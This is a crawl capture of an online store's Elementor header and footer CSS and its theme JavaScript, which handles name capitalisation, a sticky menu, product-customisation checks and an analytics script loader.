.elementor-element.elementor-element-2899f96 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-2899f96:not(.elementor-motion-effects-element-type-background), .elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-container{max-width:1200px;}.elementor-313581 .elementor-element.elementor-element-2899f96{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-313581 .elementor-element.elementor-element-15d391e{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle{margin-left:auto;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu .elementor-item{font-family:"Source Sans Pro", Sans-serif;font-size:16px;font-weight:700;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:focus,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:hover,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a:focus,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown .elementor-item, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-313581 .elementor-element.elementor-element-15d391e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-313581 .elementor-element.elementor-element-4dc92ef{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-313581 .elementor-element.elementor-element-4dc92ef .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-container{min-height:1px;}.elementor-313581 .elementor-element.elementor-element-96d7465{padding:20px 20px 20px 20px;}.elementor-313581 .elementor-element.elementor-element-2899f96{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-bc-flex-widget .elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for nav-menu, class: .elementor-element-15d391e */@media (min-width: 750px) {
    .elementor-313581 .elementor-element.elementor-element-15d391e {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-307191.css?ver=1769120129
body_size: 690
content:
.elementor-307191 .elementor-element.elementor-element-dea6171:not(.elementor-motion-effects-element-type-background), .elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-container{max-width:1200px;}.elementor-307191 .elementor-element.elementor-element-dea6171{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:73px 0px 13px 0px;}.elementor-307191 .elementor-element.elementor-element-dea6171 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-307191 .elementor-element.elementor-element-9b7c043{text-align:left;}.elementor-307191 .elementor-element.elementor-element-e12f00b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-e12f00b > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-e12f00b{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-307191 .elementor-element.elementor-element-29ea7c7 .elementor-heading-title{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:#FFFFFF;}.elementor-307191 .elementor-element.elementor-element-8924f79 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-8924f79 > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-8924f79{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-307191 .elementor-element.elementor-element-35dedbb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-307191 .elementor-element.elementor-element-35dedbb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-307191 .elementor-element.elementor-element-649ed7c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-307191 .elementor-element.elementor-element-649ed7c > .elementor-container{min-height:86px;}.elementor-307191 .elementor-element.elementor-element-649ed7c{border-style:solid;border-width:0px 0px 0px 1px;border-color:#FFFFFF78;margin-top:10px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-307191 .elementor-element.elementor-element-cc69007{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-item > a{font-family:"proxima-nova", Sans-serif;font-size:14px;font-weight:400;line-height:1em;}.elementor-307191 .elementor-element.elementor-element-cc69007 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-307191 .elementor-element.elementor-element-fca8e34{text-align:left;}.elementor-307191 .elementor-element.elementor-element-9785ceb:not(.elementor-motion-effects-element-type-background), .elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-container{max-width:1000px;}.elementor-307191 .elementor-element.elementor-element-9785ceb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-307191 .elementor-element.elementor-element-9785ceb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-307191 .elementor-element.elementor-element-306ba0b{text-align:center;}.elementor-307191 .elementor-element.elementor-element-306ba0b .elementor-heading-title{font-family:"proxima-nova", Sans-serif;font-size:11px;font-weight:400;line-height:1.2em;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-307191 .elementor-element.elementor-element-5a38786{width:23.332%;}.elementor-307191 .elementor-element.elementor-element-2621d3c{width:23.538%;}.elementor-307191 .elementor-element.elementor-element-6d86016{width:23.02%;}.elementor-307191 .elementor-element.elementor-element-b688d3c{width:30.11%;}}/* Start custom CSS for icon-list, class: .elementor-element-cc69007 */.elementor-307191 .elementor-element.elementor-element-cc69007 .agentstore-brand-picker__label {
    font-size: 12px;
    font-weight: 400; 
}

.elementor-307191 .elementor-element.elementor-element-cc69007 .agentstore-brand-picker a {
    background: black;
    font-weight: 700 !important;
    color: #fff;
    padding: 0;    
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js
body_size: 430
content:
!function(n){n(document).ready(function(){n(['.woocommerce-billing-fields input[name="billing_first_name"]','.woocommerce-billing-fields input[name="billing_last_name"]','.woocommerce-EditAccountForm input[name="account_first_name"]','.woocommerce-EditAccountForm input[name="account_last_name"]'].join(", ")).blur(function(){var t;this.value=(t=this.value).charAt(0).toUpperCase()+t.slice(1)})}),n("#xa_myModal .xa-modal-content .xa-container .xa-container").prepend("<h3>Please verify your shipping address</h3>"),n("#xa_myModal .xa-modal-content #right_title center bold").text("Suggested Address"),n(document).ready(function(){var t;(n("body").hasClass("postid-64918")||n("body").hasClass("postid-114536")||n("body").hasClass("postid-151177")||n("body").hasClass("postid-258929"))&&(n(".single_add_to_cart_button").attr("disabled","disabled"),t=0,n("body").on("click","[design-id]",function(){2<=++t&&n(".single_add_to_cart_button").removeAttr("disabled")}),n("form.cart").submit(function(){if(!(2<=t))return alert("Please customize your designs first!"),!1}))}),function(t){var a,o=!0,i=null;null==t?a=bco.navigation:(a=n(t),o=!1);var e=n('<div id="bco-nav-wrapper"></div>');function r(){var t;0<n("body.bco-nav-follow").length?(t=n("#bco-nav").height(),n("#bco-nav-wrapper").css("height",t+"px")):n("#bco-nav-wrapper").css("height","auto")}(t=n('<div id="bco-nav"></div>')).appendTo(e),i=t,o&&((o=n('<div class="container"></div>')).appendTo(t),i=o),e.insertAfter(a),a.appendTo(i),n(window).resize(function(t){r()}),n(window).scroll(function(t){var a=n("#bco-nav-wrapper").offset().top;n(window).scrollTop()>=a?n("body").addClass("bco-nav-follow"):n("body").removeClass("bco-nav-follow"),r()}),n(window).trigger("resize")}("#masthead")}(jQuery),function(o){o(".composite_data").on("wc-composite-initializing",function(t,a){a.actions.add_action("component_options_state_changed",function(){setTimeout(function(){o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-400").click(),o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-400").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-matte").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click()},500)}),a.actions.add_action("show_step",function(){setTimeout(function(){o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-matte").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click()},500)})}),console.log("new code")}(jQuery,(window,document)),window.__lo_site_id=153597,function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://d10lpsik1i8c69.cloudfront.net/w.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(t,a)}();
//# sourceMappingURL=scripts.min.js.map
